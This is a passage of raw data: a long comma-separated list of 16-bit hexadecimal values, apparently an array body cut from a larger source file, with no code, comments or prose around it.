0xe6b1, 0xe168, 0x12dd, 0x2903, 0x9965, 0x8ea4, 0x1f43, 0xccb6, 0xf41e, 0xfbda, 0x3ccf, 0xe003, 0x9381, 0x7e8e, 0x2306, 0x73cb, 0xf701, 0x7c27, 0xfd0f, 0x683d, 0xbf89, 0xdc9c, 0xdb81, 0x73a6, 0x687e, 0xd38e, 0xd1e8, 0xd4e6, 0x4f60, 0xef4d, 0x2ac3, 0x58b9, 0x1d05, 0xc08d, 0x6986, 0x7780, 0x9a6a, 0xd616, 0xfeca, 0xa6e8, 0x99b4, 0x6ed, 0xe741, 0x6817, 0x6c3d, 0xe1b6, 0x4cfc, 0x361f, 0xff30, 0xdb9c, 0x17d, 0xd20f, 0x7535, 0xf00e, 0x2801, 0x54d5, 0xdff0, 0x104e, 0xf74, 0x1, 0x232d, 0x910, 0x3486, 0xeb39, 0x637d, 0x22f4, 0x165c, 0x78c2, 0x8ba, 0x5e71, 0x82f1, 0x9dd4, 0xe3c7, 0x935, 0x3db0, 0x5ad2, 0xa942, 0x779c, 0x33dc, 0x90e4, 0xfbb7, 0xa4e4, 0xa65d, 0xb9e6, 0xdda0, 0xa035, 0x67eb, 0x53b6, 0x6bf2, 0x14e2, 0x7281, 0x4e3b, 0x8052, 0xd0ee, 0x4b8c, 0xa643, 0xf4b5, 0x7e2b, 0x255e, 0x20f4, 0x9bf6, 0x479d, 0x48dd, 0x894, 0x231c, 0x20dc, 0xdf69, 0x5668, 0xddd2, 0xc38a, 0x6499, 0x717e, 0x45a6, 0xb4c6, 0x4916, 0xd893, 0xafa4, 0x2528, 0x675, 0x14ac, 0x41af, 0x7efa, 0x3218, 0x9c1f, 0xee09, 0xfb77, 0xbd00, 0x2a8c, 0x5a41, 0x3c7f, 0x3006, 0xb7e3, 0x548a, 0x5574, 0x4cbf, 0x16f2, 0x1504, 0xe417, 0xa70, 0xa3d5, 0xa4b7, 0xf7bb, 0x3585, 0xdf72, 0x73e5, 0x9fa6, 0xd9f0, 0x1b5e, 0x6e6e, 0x8da5, 0x645b, 0xe7a5, 0xc05f, 0x95a, 0x3131, 0x3751, 0x61ef, 0xc4e8, 0x82e7, 0x9c05, 0x2ece, 0x85f6, 0xb403, 0xaf60, 0x77fa, 0xa9a, 0x70a2, 0x3e4a, 0x6c0b, 0xbcb9, 0xe070, 0x457a, 0x190b, 0xb605, 0x1dc2, 0x1c75, 0x104d, 0x6544, 0x2d7d, 0x4faa, 0x5f60, 0xc40, 0x4dc4, 0xb63a, 0x46d7, 0xaea4, 0x571d, 0x5f36, 0xf22d, 0x959a, 0xb4d7, 0x371f, 0x838f, 0xfce6, 0x8c0e, 0x868c, 0xfc2, 0xbe71, 0x17cd, 0x7e60, 0x970a, 0x780a, 0x3fc0, 0x8d1b, 0x2d97, 0x5d7b, 0x85bb, 0x1465, 0x4b05, 0xcc3e, 0xbb38, 0x49e1, 0xc398, 0x819e, 0x59c0, 0x715a, 0xdc17, 0xe4a0, 0x21f8, 0x7aa0, 0x3e67, 0x37b5, 0x7772, 0xea0c, 0xdc07, 0x21e8, 0x24a1, 0xbc50, 0x5948, 0x3da0, 0xedb2, 0x220f, 0x105d, 0x3208, 0xf7ab, 0x8c1e, 0xf23d, 0xa657, 0xb6fa, 0xbb28, 0xb03b, 0x9db3, 0x7e70, 0x87d0, 0x2844, 0xd97c, 0x9cd, 0xa58e, 0x23e9, 0x93a0, 0x97b2, 0x8bc0, 0xa965, 0x802a, 0x77bc, 0x57d9, 0x4a0c, 0x2457, 0xad65, 0x133a, 0x398d, 0x96da, 0x2e06, 0x5d5d, 0x3eef, 0xf98d, 0x4507, 0xe006, 0x434c, 0x476e, 0xe8eb, 0x8c4e, 0xdba9, 0xd45a, 0x59f8, 0x7dd7, 0x5958, 0x7894, 0x70f0, 0x2c68, 0x799e, 0xc37d, 0x3e03, 0xebc5, 0x8375, 0xecb8, 0x8074, 0xa79c, 0xa54, 0x6244, 0x41db, 0x5171, 0x2e5e, 0xc8ac, 0x7b47, 0x5b60, 0xf443, 0x501e, 0x1679, 0x2100, 0xff10, 0xe4a1, 0xc4e4, 0xced2, 0x3a17, 0x1cbe, 0xd554, 0x4e18, 0x67db, 0x3c6e, 0x56b0, 0xb2af, 0x9967, 0x5c8b, 0x35fc, 0xa7ae, 0xfd16, 0xc076, 0x5a04, 0x29b7, 0xd763, 0x546d, 0xb112, 0x9dcd, 0x59a8, 0x617e, 0x28fa, 0xef2c, 0x40ef, 0xba7, 0x7c1a, 0xa259, 0xb9c8, 0xaeb3, 0x1d28, 0x38f9, 0x220a, 0x7bc1, 0x2c76, 0xd4e8, 0x9949, 0xb69f, 0x31ad, 0xe4dd, 0xcff7, 0xfa87, 0x186c, 0x5009, 0x13cf, 0xc1cf, 0x7c7b, 0x9a2a, 0x5809, 0xf0e1, 0xbc40, 0xb0d2, 0x6f7b, 0x6122, 0x4a0, 0x26ee, 0x38bd, 0x43a4, 0x91a0, 0x16f4, 0x524b, 0xd0cf, 0x85c3, 0x54ca, 0x277b, 0xc42c, 0x6288, 0x2316, 0x48e2, 0x1958, 0xea37, 0x2ea6, 0x9149, 0x43e4, 0xac5b, 0x723c, 0xf130, 0xa8fe, 0x7ae0, 0xebda, 0xa566, 0xd77f, 0xe781, 0xa944, 0x87f, 0x3578, 0x36e5, 0xa883, 0x97eb, 0x4be6, 0x47b, 0x6eea, 0x3c3f, 0x6e03, 0xfa46, 0xfca1, 0x42c9, 0xc16d, 0x912b, 0xd85f, 0xea95, 0x14bb, 0x2381, 0x71a7, 0x631d, 0xd22a, 0xde11, 0xd79d, 0xba3d, 0xe64d, 0x1b1e, 0xd26b, 0x13f8, 0x4c85, 0xdb77, 0xb676, 0xa31a, 0x4964, 0xf09d, 0x64b5, 0xfc79, 0xa72a, 0xa8b6, 0x639b, 0x422d, 0xb931, 0xf437, 0xa025, 0xb2b9, 0x33ec, 0xe8c2, 0x218f, 0x1379, 0xecf2, 0x2bc9, 0x60c8, 0xec49, 0x7dfe, 0x7c0a, 0x5fed, 0x8476, 0x9dad, 0x23c4, 0x9195, 0x6504, 0x5f54, 0xc86f, 0xffcb, 0x6c81, 0xa3f5, 0x833c, 0xe9d4, 0x4f1a, 0x7117, 0x6f2c, 0x3e9d, 0x5959, 0x9690, 0xb1b0, 0xcdc9, 0x4c80, 0xa55f, 0xf312, 0xb304, 0x4fb1, 0xfaaa, 0x3739, 0xb0, 0xcf52, 0xd346, 0x3e9c, 0x4cfa, 0x995d, 0x14a5, 0xdfd6, 0xd997, 0xbb04, 0x7fa5, 0x1fce, 0xb9d7, 0x800e, 0x3563, 0x9073, 0xe415, 0xad5, 0xcf55, 0xda0, 0xa608, 0x5d9f, 0x75c1, 0x7af, 0x9507, 0xc1f4, 0x2473, 0x112c, 0x48a9, 0x4fa8, 0x5061, 0x7064, 0xb165, 0x1450, 0x16ac, 0xada, 0x443c, 0xdcc4, 0xf4fe, 0xbca1, 0x2f95, 0x30db, 0xde37, 0x28af, 0xeee4, 0xe14d, 0x4518, 0x9c55, 0x3c89, 0x43ea, 0x4e40, 0xaef6, 0x5367, 0x5a47, 0xa5f0, 0x6824, 0x6074, 0x49cf, 0x9312, 0xfc2b, 0xd39f, 0x4550, 0x8995, 0xab3b, 0xb4a5, 0x38e2, 0x76bc, 0xc433, 0x7114, 0x1dbe, 0xdbcf, 0x23c9, 0x434a, 0x61ec, 0x1754, 0x996f, 0x7f85, 0x555f, 0xd5a, 0x50d3, 0x98d8, 0x5a6, 0x6665, 0xdda4, 0x2f0a, 0x1a8, 0x674a, 0x69de, 0xba3a, 0x65e7, 0x2b44, 0xbb75, 0x8636, 0x1e4e, 0x116b, 0x490c, 0x4ec8, 0xba47, 0x45a4, 0xcde3, 0x2613, 0x3413, 0x3b7d, 0x9a9c, 0x8c2e, 0xc920, 0x1764, 0x2c89, 0x696a, 0xb489, 0x7d82, 0xaed7, 0x2d14, 0xc50b, 0x7c5d, 0x181d, 0xa5d8, 0xda38, 0x36b6, 0x4a8f, 0x12a6, 0x2e4a, 0x9418, 0xfb83, 0x16fd, 0xf7a7, 0x44ab, 0xdf8f, 0x658c, 0xf9a9, 0x5a8b, 0xfcf2, 0x46ea, 0xe122, 0x4af8, 0xcf57, 0x3ff1, 0x1d2e, 0x8794, 0x66fd, 0x8b60, 0x1bd1, 0x6889, 0x5dcf, 0xda4e, 0x3709, 0x2dd6, 0xe739, 0x8a49, 0x940d, 0x40cf, 0x72c9, 0x2ada, 0x32d3, 0x5671, 0x4979, 0x2e10, 0xc676, 0xcbcf, 0x1eb6, 0xc96b, 0xe252, 0xd1e4, 0x9ddf, 0x244d, 0x6667, 0x6960, 0x2b32, 0xb38f, 0x4022, 0xdfcd, 0xa2cf, 0x9b2e, 0x7914, 0x8cd3, 0x896c, 0xbdc9, 0xa97f, 0x95bd, 0x164e, 0x8ec0, 0x70bf, 0x601e, 0x3b94, 0xafea, 0x8532, 0xaae0, 0xe2b5, 0xecff, 0xec23, 0x41c7, 0x40a6, 0x6f0, 0xc962, 0x155a, 0x9ab2, 0xd2ce, 0x827, 0x7cc5, 0x51ab, 0x1d84, 0x7ba7, 0x7c70, 0x6719, 0x2d8e, 0xa9d, 0xb75, 0x428c, 0xdc19, 0x74aa, 0x1182, 0x9b0f, 0xa5ff, 0x2151, 0xcfdf, 0xda4, 0xdef7, 0x9203, 0x22bb, 0x2f90, 0xb161, 0xcdea, 0x21fc, 0x35ee, 0x3bac, 0x83d9, 0xfb58, 0x7d26, 0xd51, 0x1468, 0x4e0a, 0x1ddc, 0x98a1, 0xfccb, 0xcf12, 0xa2ab, 0x248f, 0xd8a7, 0x7741, 0xd6cc, 0x9e7b, 0x3e14, 0x3616, 0x7386, 0x5979, 0xf33f, 0x82ce, 0xf0c, 0x24c7, 0x56c4, 0xc2a7, 0x22dd, 0x4750, 0xfab3, 0xe352, 0xf58b, 0x3b7a, 0xabd7, 0x9118, 0x38c, 0xe47c, 0xd9, 0xcbf2, 0x13, 0xc921, 0x23f8, 0x673f, 0xcefd, 0x3cc1, 0xbc1c, 0xa16, 0x54d8, 0x8884, 0xfaca, 0x18aa, 0xead1, 0xaf7a, 0xe432, 0xd597, 0xbc8a, 0x6192, 0xf490, 0x7c0d, 0xadc8, 0xff60, 0x706e, 0xa208, 0xae0c, 0xfd1d, 0x7bfe, 0x4ce1, 0xf46e, 0xbbcc, 0x781c, 0xad9a, 0x2b00, 0x306, 0x488a, 0xa4d4, 0x1df1, 0xd406, 0x95b7, 0x23bc, 0x142b, 0xa0ef, 0xd7bf, 0x9976, 0x9310, 0xeb1c, 0x254f, 0x6d0c, 0xbf5, 0x7c6d, 0x85b7, 0x6516, 0xd730, 0xc9b, 0x8f2f, 0x6a31, 0xe9db, 0x23b7, 0xcfac, 0x9754, 0x70ba, 0x36ca, 0xbb0c, 0x41f1, 0xe0f7, 0xb1fb, 0x85ba, 0x194e, 0x597b, 0x948b, 0x1380, 0x9248, 0x4751, 0xf81d, 0x3990, 0x7d1f, 0x8ba5, 0xdf71, 0xfaf, 0xbe6e, 0x389b, 0x6b90, 0xb3f3, 0x7745, 0x371a, 0xad80, 0xc7c4, 0xd2d6, 0xeea5, 0x606a, 0x960d, 0xd197, 0x9211, 0x9c78, 0x2511, 0x1652, 0x3752, 0x8d0b, 0x4857, 0xf4f6, 0x4936, 0x3da1, 0x867a, 0xce4a, 0x484d, 0x9586, 0x2d15, 0xffeb, 0x965e, 0xb000, 0xe38a, 0xda69, 0x2f56, 0x4ec7, 0x29ab, 0x8646, 0x4bd1, 0x50b5, 0xbb8a, 0xe0ab, 0x3c42, 0xe698, 0x60c5, 0xb579, 0x668d, 0xd71a, 0xd894, 0x9e14, 0xe676, 0x5ec4, 0x19f, 0xf983, 0x137, 0xe469, 0xbf85, 0xf5d, 0x7008, 0xad17, 0x805, 0x37cb, 0xe382, 0x97f4, 0xdac1, 0x8e6b, 0xca3b, 0x5dc5, 0xc5df, 0xfc18, 0xf3aa, 0xe6b2, 0xcc7c, 0x765a, 0x36e0, 0xfa9d, 0x97a6, 0x8181, 0x7680, 0x46df, 0x5578, 0x68e3, 0xe66, 0xd648, 0x7683, 0x7e84, 0x166e, 0x6fd4, 0x86d9, 0xfc5e, 0xd902, 0xd5d9, 0xd82d, 0x6780, 0x979e, 0x752f, 0x47e2, 0xd868, 0x426f, 0x38b6, 0x7050, 0x45f1, 0x2247, 0xa247, 0xd5e, 0x5633, 0x4509, 0xad04, 0x1563, 0xdfc8, 0xdf04, 0x9fe6, 0x760, 0x6f0b, 0x4d9e, 0xf3b6, 0xf9ad, 0x8e53, 0xb13a, 0x53f3, 0x385, 0xb52f, 0x97ae, 0xe8af, 0x3374, 0xe1e9, 0xe0a4, 0xab05, 0x715c, 0x9e2, 0x321b, 0xb0ad, 0xb4e, 0x8152, 0x6177, 0x1043, 0x46f7, 0xc647, 0x19f6, 0x2804, 0x2ba3, 0x1973, 0xc19d, 0x9ecc, 0x1196, 0xe76a, 0xed3f, 0xb42, 0x1e38, 0x3595, 0x2208, 0x2787, 0x93e2, 0x68b4, 0x60b9, 0x76c, 0x5a74, 0xdf70, 0x8bec, 0x1b84, 0x6647, 0x3ff, 0xa24b, 0xa7e1, 0x39e3, 0x66ee, 0xe02c, 0xebc, 0x99c5, 0x177d, 0xd872, 0xaa74, 0x12f1, 0xa127, 0x7d4c, 0x768c, 0xbffe, 0x8501, 0x1f0d, 0xf53b, 0x8cf0, 0xa637, 0xfa94, 0xaec6, 0xf540, 0xbe67, 0x6fd8, 0xcc0b, 0x143b, 0x36e6, 0x9a82, 0x224b, 0xae4d, 0xd9e7, 0xa1c, 0xae07, 0xffe8, 0xc99b, 0xa799, 0x732e, 0x67b2, 0x85a7, 0xabea, 0x9818, 0x6c48, 0xedae, 0x117d, 0x9ee9, 0x7dc3, 0x5c37, 0xb490, 0x6a45, 0x618b, 0xc9cc, 0x9f18, 0xe3b1, 0x1481, 0x82ab, 0xe5aa, 0x5a12, 0xf911, 0x2bcd, 0xd172, 0x6d6b, 0x403e, 0xdd3f, 0xa452, 0x8c2c, 0x2425, 0x7d61, 0xc0dc, 0x97cd, 0x3b76, 0x269b, 0xd218, 0xc67a, 0xafe6, 0xb1d6, 0xc614, 0x70b6, 0xf214, 0x78e7, 0xff6c, 0x60cd, 0x89a2, 0xe180, 0xf97e, 0xea3b, 0x6f2a, 0x4b62, 0xfd82, 0x3c61, 0x950b, 0xb969, 0x5fe1, 0x8693, 0x37b4, 0x29b6, 0xb3b8, 0x43e6, 0xd871, 0xabd4, 0x2f06, 0x8f7, 0x8f12, 0x6ac, 0xd170, 0x932, 0xee8f, 0xfdc4, 0xfbb6, 0xc29, 0x1710, 0x3e57, 0x7e1c, 0x5ea2, 0xeac2, 0x33d4, 0xa51c, 0xb88a, 0x436b, 0x1845, 0x32a6, 0x6346, 0xf182, 0x203d, 0xeaaf, 0x642d, 0x2e01, 0x93a9, 0x5c96, 0x4780, 0x7d05, 0x5316, 0x8e03, 0xa359, 0xfcf7, 0x2e5d, 0x1abe, 0x9bb4, 0x360b, 0xd740, 0x92fa, 0xd251, 0x9276, 0x7786, 0xb6a7, 0x3c8f, 0x871f, 0x80e9, 0x9c94, 0xa106, 0xcd1d, 0x10bb, 0x4125, 0x4be5, 0xddd0, 0x5c4a, 0x5a6b, 0xfdbf, 0x5f81, 0xdf8e, 0x62f7, 0xa6b5, 0x71d1, 0x49a8, 0xe9d2, 0xcf2b, 0xe3b5, 0xd2c2, 0xba6c, 0xe94e, 0x478c, 0xa0a0, 0xd10d, 0xcb77, 0x29e4, 0xb08d, 0x984c, 0x11b4, 0x4cd7, 0xed5d, 0xa210, 0xca2d, 0x9b10, 0x3e92, 0x2865, 0x3dce, 0xf7b1, 0xba2, 0x983, 0xe494, 0x7d91, 0x700c, 0xf19d, 0x634, 0xaba0, 0x81c5, 0xdf97, 0x5940, 0x701f, 0x4d57, 0x572b, 0x1a37, 0x1996, 0xc77f, 0xad24, 0xc0fe, 0x1161, 0x3c53, 0xe612, 0x44a1, 0xce5f, 0xe536, 0x9840, 0xdd92, 0x611c, 0x9fd8, 0xe064, 0x9868, 0xc80b, 0xd98c, 0x130a, 0x94f1, 0x5587, 0xc93c, 0xc4db, 0xf18e, 0xb416, 0xc756, 0x66aa, 0x1a70, 0x978d, 0x8941, 0xad48, 0x6334, 0x9bfa, 0x3fb4, 0x6c6b, 0x663a, 0xb588, 0x2d40, 0x8fb, 0x5a03, 0xf27e, 0x7e36, 0xbf0d, 0x8021, 0xa4d8, 0x94da, 0xd50f, 0xd6fc, 0x5709, 0x4ffc, 0x70d2, 0x6eed, 0x75a4, 0x8516, 0xbeff, 0x92c8, 0x6b76, 0x7d63, 0x405a, 0x2ec8, 0x154d, 0xe170, 0x1df9, 0xc0da, 0x7c44, 0xfbd1, 0x2604, 0xe2ab, 0xec66, 0x1c74, 0x677b, 0xeace, 0xea9c, 0x4668, 0x4bf, 0x26c4, 0xdc28, 0x9ef3, 0x456d, 0xe5f5, 0x62d9, 0x6d58, 0xc25, 0x1628, 0x254b, 0xdaf5, 0x19cd, 0x211, 0x392a, 0xade, 0x7e57, 0xa485, 0x9ed7, 0xb6dc, 0xd10b, 0xcd11, 0xabca, 0x6268, 0x78ca, 0x3e84, 0x861b, 0xaf0e, 0xd9d1, 0xf0e7, 0x4005, 0x7ab1, 0xa76, 0x22ba, 0x6b5f, 0x9782, 0xe280, 0x2fc8, 0x50ec, 0x2e29, 0x1cd0, 0xbe01, 0x4be9, 0xc42a, 0x1371, 0x443d, 0x60c6, 0x3965, 0xd2ef, 0x8221, 0xc8f7, 0xe13, 0xaaaf, 0x835a, 0xb25f, 0x84b0, 0x3f07, 0xa0ff, 0x6090, 0x81f3, 0x7e8a, 0x87dc, 0xebd, 0xfc2f, 0x6fce, 0x8819, 0x32c2, 0x554e, 0x7ee7, 0x5f8d, 0x9ecf, 0x8e86, 0xedbf, 0x27c9, 0xa91e, 0x7c55, 0xfdc0, 0x223d, 0x3759, 0x5233, 0x8fc4, 0xeea6, 0x74b4, 0x6172, 0xe030, 0x68a7, 0x4597, 0xfd34, 0x2d74, 0xac2e, 0xd24f, 0x1a9d, 0xb723, 0x5894, 0xcd1e, 0x4d1a, 0x1e65, 0xe73a, 0x8294, 0xf8f2, 0x530b, 0x17a0, 0x88db, 0xf2db, 0x8907, 0x9c98, 0x9e45, 0x31d4, 0x34eb, 0xccb8, 0x4cf9, 0x59e5, 0x8394, 0xaf70, 0x9bb8, 0xdafd, 0xc961, 0x7aca, 0xdafc, 0x87c3, 0x81ce, 0x7e, 0x8fff, 0x8870, 0xc6ba, 0xcf5f, 0x3b6d, 0xc508, 0x6fef, 0x1ab2, 0x702, 0xeddb, 0x702d, 0x2480, 0xbaf6, 0x105f, 0x609e, 0x566b, 0xb686, 0x2a68, 0xa355, 0xfb42, 0x4079, 0x4770, 0x324, 0xc6bc, 0x78c8, 0x63c3, 0x7a4f, 0xba40, 0x6438, 0x1ef4, 0xc963, 0xa865, 0x74d4, 0x761b, 0x20a7, 0x9a09, 0x679b, 0x4a1b, 0xd352, 0xffe7, 0x701b, 0xa2a9, 0x16a5, 0x61db, 0xc3d0, 0x285e, 0x9cab, 0xa931, 0xb36, 0x521f, 0xd958, 0x7b03, 0x6f32, 0x31bd, 0x7f49, 0xde, 0x4534, 0x7242, 0xb8f7, 0x4a35, 0xa5e5, 0x485b, 0xc3c1, 0x9c69, 0x8176, 0x8293, 0xb080, 0x6343, 0xf0df, 0x30d9, 0xaccb, 0xe188, 0x48d6, 0x472a, 0xe79e, 0xdf15, 0x4335, 0xf483, 0xc43b, 0x238f, 0x9ca, 0xa700, 0x161a, 0xec7b, 0x220c, 0x61bc, 0x993a, 0x762f, 0xa2b5, 0x4e9a, 0xcdd6, 0xf21b, 0x357c, 0xe662, 0x1702, 0xb33d, 0xea31, 0x867c, 0x5354, 0x20c0, 0x9aec, 0x10fb, 0xa5da, 0x5014, 0xb151, 0x65a0, 0xd808, 0x2451, 0x94a8, 0xc5a6, 0x4917, 0x3a7, 0xe60b, 0x8d68, 0x491a, 0x860e, 0xf0c9, 0x8ea2, 0x9937, 0x4f9a, 0x99f6, 0x2c7d, 0xed70, 0x7509, 0x1102, 0x6a65, 0xe791, 0x5c00, 0x30ec, 0x3477, 0x96a, 0x5c02, 0x6cdb, 0x861d, 0xbb5e, 0x3d33, 0x1221, 0x7014, 0xc621, 0x1984, 0x76f, 0x4a04, 0x908d, 0x6181, 0x4114, 0xff01, 0xbaa0, 0xaa02, 0xa713, 0xd49e, 0x5d48, 0x5da6, 0xf34a, 0x3b39, 0xe18b, 0xe7b5, 0x2fa2, 0xd35b, 0xd4d5, 0x226e, 0xd024, 0x4885, 0xed04, 0x18ae, 0x1457, 0x7563, 0x7db4, 0x242c, 0x958f, 0x5616, 0x5310, 0x2556, 0xd446, 0xbd41, 0x36af, 0x8c40, 0xc132, 0xf797, 0x224c, 0x1797, 0xcf46, 0x79d4, 0x475c, 0x8455, 0x2902, 0x237a, 0x90a4, 0x33db, 0xadaf, 0x7240, 0xbf3, 0x216b, 0xa7cf, 0x1be6, 0xf7b7, 0x10b2, 0x88aa, 0xdfe9, 0x19f1, 0x389e, 0x1eef, 0xd3b2, 0xe3bd, 0xf8d3, 0x94ca, 0xb212, 0x2fcf, 0xd329, 0x5718, 0x83e6, 0xdbee, 0x6a96, 0xd91f, 0x904c, 0x6b00, 0xcdd2, 0xd19e, 0x8f80, 0xffb, 0x148d, 0xf419, 0x3394, 0xd6a3, 0xacdd, 0x1f09, 0xb034, 0xccd0, 0x7f5d, 0x1273, 0xffd4, 0xcc24, 0x219c, 0x9981, 0xcf8a, 0xf84e, 0xeec, 0xdce3, 0x40e0, 0xedb8, 0x3629, 0x7bc5, 0x5889, 0x9c39, 0xd9a8, 0x4dd, 0x5df8, 0x5b4, 0xd698, 0x24c3, 0x6b83, 0xc8af, 0xe372, 0xaa30, 0x2ca9, 0x9439, 0x7808, 0x3efd, 0x3646, 0x31ee, 0xa80e, 0xb12d, 0x62c7, 0x66e1, 0x2050, 0x4ed9, 0x46d4, 0xc8e0, 0x60e8, 0xcd61, 0x8581, 0x3a09, 0x1756, 0x1684, 0x955, 0x8b68, 0x182a, 0x42a3, 0xf496, 0x45e4, 0xa4b2, 0x6297, 0xf6f1, 0x9759, 0x831e, 0x57c0, 0x9e42, 0xc619, 0x45e8, 0x5a1e, 0x20d3, 0x6ae, 0x183a, 0xb294, 0x2b50, 0x986, 0x8c4f, 0x251d, 0xdcfd, 0x3f14, 0x24d2, 0x5174, 0x96a0, 0xa2c, 0x689, 0x2b22, 0x24f0, 0x7db8, 0x2752, 0xed06, 0x2eac, 0x1769, 0xa115, 0xd6f2, 0xfb06, 0xf247, 0x21b6, 0xc0cf, 0x6bc3, 0xb451, 0xa6eb, 0x920, 0xa47a, 0x6fe9, 0xd03f, 0xf73d, 0x7afd, 0x5fc7, 0xf1ad, 0xdd27, 0xb760, 0xfb1e, 0xa3a3, 0x69bb, 0x94bb, 0xe2f, 0x2e2d, 0x7fbe, 0xaabb, 0x2aef, 0x5f0, 0xdc7a, 0xabf5, 0xa72c, 0x8dfe, 0x7b09, 0x8c9, 0x5597, 0x753c, 0xfdf8, 0x86e4, 0x84a2, 0x74a, 0x66d6, 0x9986, 0x365e, 0xf468, 0x611b, 0xb390, 0x34c5, 0x60dd, 0xc78a, 0x552c, 0x772c, 0xf630, 0x37dc, 0xf1ca, 0x4add, 0x4b2d, 0xa37, 0xdbd2, 0x8cdc, 0x705, 0x3a6b, 0x5d4, 0x2a74, 0xbfa0, 0x9626, 0x5a77, 0xb655, 0x51e8, 0x2102, 0x27b, 0xa190, 0x33d3, 0xca1d, 0x4663, 0xd939, 0x2ce7, 0x91bf, 0x23af, 0x68f5, 0x7e7, 0x621a, 0x98ed, 0x162e, 0x4b, 0x2129, 0x4f82, 0xfb2a, 0xcdd3, 0xa1e0, 0x31b7, 0x307e, 0x7615, 0x7448, 0x89db, 0xdfa9, 0x3bfa, 0xf388, 0xfd0a, 0xd0eb, 0xca05, 0x845f, 0xa3c2, 0xa396, 0xd17e, 0x4fb3, 0xb620, 0xb29d, 0xc4e3, 0x1c05, 0xef15, 0xeb44, 0x9099, 0xc109, 0x8d30, 0xee3, 0xdb0a, 0xa831, 0x92bd, 0xc78b, 0x8728, 0x867b, 0xbcf9, 0x95ca, 0x3462, 0x43ef, 0x203e, 0x19a, 0x3696, 0x6818, 0x8599, 0xf184, 0xf37, 0x3551, 0xae1c, 0x7f8c, 0xc9f9, 0xb14f, 0x322f, 0xef44, 0xc590, 0x2b89, 0x87c0, 0x6370, 0xa1a8, 0x5b4f, 0x9acf, 0x622e, 0x6bf6, 0x6c45, 0xd556, 0xb115, 0x70db, 0x20ee, 0xd9ff, 0xad15, 0x1b82, 0xc1dc, 0xa017, 0xcd7a, 0xb313, 0x2b72, 0x6158, 0xf49e, 0x5688, 0xd1ea, 0x1bdb, 0x73ef, 0x81a2, 0x55b2, 0x7c2, 0xb23, 0xf17, 0xb1b3, 0x2f3b, 0xa98b, 0xd4db, 0xdfbe, 0x797f, 0xc536, 0xb016, 0x96b6, 0xf2dc, 0x56ed, 0x4191, 0x8da8, 0x2808, 0x3b2b, 0x7118, 0x3ab4, 0xf3, 0x8703, 0x2324, 0x60a8, 0xd163, 0x6746, 0x3b78, 0x6838, 0xd34b, 0x30cf, 0x94c9, 0xd799, 0x3cef, 0xb3bd, 0x855e, 0x5bf7, 0xbed3, 0xfb, 0x37cc, 0x27c0, 0x2abb, 0x3866, 0xc642, 0x4f13, 0xd313, 0x1141, 0xc580, 0xfc09, 0x4d6a, 0x27f3, 0xf823, 0xe6f9, 0x3049, 0x66ad, 0xa0, 0x99b0, 0xcdc4, 0x54c, 0x2ff4, 0x886f, 0x8d5c, 0xc376, 0xc440, 0x7ae7, 0x5194, 0x330d, 0x7a13, 0x1f80, 0x9dd0, 0x6d67, 0xdad1, 0xa79f, 0xa703, 0xfc32, 0xd825, 0x9379, 0x6526, 0x7901, 0xb544, 0x216, 0x3862, 0xa668, 0xfcc, 0x2437, 0xece8, 0x1471, 0x84ea, 0x9128, 0x32e2, 0x305f, 0x63c1, 0x3262, 0xf2c3, 0xe6, 0x4e, 0xd8e, 0xf0e9, 0xed14, 0x8557, 0x26ae, 0xd77c, 0x222d, 0x9637, 0x839e, 0x4f59, 0x485f, 0xa0cc, 0xdee0, 0xcd43, 0xb0e9, 0x2a97, 0xff58, 0x1b8, 0xa0ba, 0xcf97, 0xd5ef, 0x7f6b, 0xc1bd, 0xe46e, 0x25f3, 0x8ea3, 0x268b, 0x4d3f, 0x255, 0x469e, 0xe619, 0xba10, 0xe309, 0x533, 0x26e, 0x59d6, 0xc786, 0x62d3, 0xddb0, 0x5739, 0x5f4e, 0x773, 0x6879, 0x1a6d, 0x37fe, 0x3822, 0xf618, 0x3b52, 0xe9a2, 0x467f, 0xdbca, 0xf3c1, 0x9121, 0xaa3, 0xce6d, 0xca33, 0xcc6c, 0x247f, 0x95a3, 0x9f07, 0xa27, 0x8889, 0xfb15, 0x39dd, 0xf07a, 0x320, 0x8e5d, 0xb9b9, 0x4e39, 0xf6c1, 0x25dc, 0xebd1, 0x76fc, 0xf226, 0x7166, 0x8dd5, 0x81d8, 0x9e7c, 0x8c4b, 0x87f5, 0x71f5, 0x1347, 0x69be, 0x4b86, 0x7dd0, 0xc240, 0xacd2, 0x1a9a, 0xf90b, 0x2eb, 0x3a2e, 0x22b5, 0x20b3, 0x30f3, 0x17ef, 0xd849, 0x5bbb, 0x2d3e, 0xf9c9, 0x2df4, 0x3699, 0x939b, 0xd651, 0x5ed9, 0xc9cb, 0x61e1, 0xe4ae, 0xd509, 0xe75e, 0x47c6, 0xea9b, 0xf502, 0xbaf4, 0x5cd4, 0x39f3, 0xa049, 0x8676, 0xc871, 0x4298, 0xa45e, 0x222c, 0x6033, 0x4f04, 0x6d89, 0xc266, 0xb92e, 0x3070, 0x19cc, 0x99a9, 0x61c6, 0x43d9, 0x76f8, 0x1d25, 0x7d07, 0xa523, 0xec94, 0xb5e9, 0xecea, 0x25db, 0x5b9d, 0x67c7, 0xa1d2, 0xc9e5, 0xfb5e, 0xa1ea, 0x77b7, 0x6efe, 0x89bd, 0xc635, 0x2be1, 0xd0f4, 0xba91, 0x5858, 0x20dd, 0x4ac0, 0x2b4b, 0xc367, 0x215f, 0xa411, 0xf363, 0x388e, 0xbfd, 0x9f8f, 0x260a, 0x84ff, 0x6ffb, 0x9d57, 0x783, 0xee3d, 0xbf44, 0x8519, 0x34e9, 0x585e, 0xd590, 0x7900, 0xb8a3, 0x5fd, 0x51a7, 0x6a3a, 0xbf24, 0xcc46, 0x93ba, 0x5681, 0xc0a1, 0x7a43, 0x793d, 0x98ff, 0xe153, 0x9487, 0x351d, 0x3a0b, 0x5906, 0xf9b7, 0xea30, 0xd759, 0xda0b, 0xedd0, 0x9532, 0x82fb, 0xf7e9, 0x7a89, 0x3efb, 0x9ccf, 0xb2f, 0x492a, 0xc35b, 0x1904, 0x1246, 0x14b2, 0x4171, 0x52d, 0xf35a, 0xb9d0, 0xcaed, 0xce0b, 0x7a3d, 0x2797, 0xd35f, 0x2495, 0x618d, 0x152f, 0xfb11, 0xff0d, 0x3086, 0x4f8f, 0x2ec0, 0x4a3b, 0xcc4, 0x187a, 0xf143, 0x59d7, 0x53c3, 0x8322, 0x9b4, 0x82e3, 0x9756, 0x9d2d, 0xa603, 0x51d9, 0x5751, 0xeb37, 0x1cc7, 0x1489, 0xf48c, 0x7b7a, 0x1e35, 0x158b, 0xe49c, 0xabf3, 0xf8e0, 0x7fdc, 0x26d9, 0x70c1, 0xfa47, 